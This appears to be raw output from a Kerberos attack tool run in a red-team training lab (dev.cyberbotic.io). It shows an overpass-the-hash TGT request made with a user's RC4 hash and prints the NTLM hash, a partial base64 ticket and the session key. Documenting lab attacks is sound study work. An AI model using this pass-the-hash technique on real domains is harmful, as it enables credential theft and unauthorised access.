 [*] Action: Ask TGT
[*] Using rc4_hmac hash: 59fc0f884922b4ce376051134c71e22c
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jking'
[*] Using domain controller: 10.10.122.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFojCCBZ6gAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoRMbEURFVi5DWUJFUkJPVElDLklPoiYwJKADAgECoR0w
ServiceName : krbtgt/dev.cyberbotic.io
ServiceRealm : DEV.CYBERBOTIC.IO
UserName : jking
UserRealm : DEV.CYBERBOTIC.IO
StartTime : 8/28/2023 9:16:49 PM
EndTime : 8/29/2023 7:16:49 AM
RenewTill : 9/4/2023 9:16:49 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : m1Kr6oYXhWUHpny1UTkeJA==
ASREP (key) : 59FC0F884922B4CE376051134C71E22C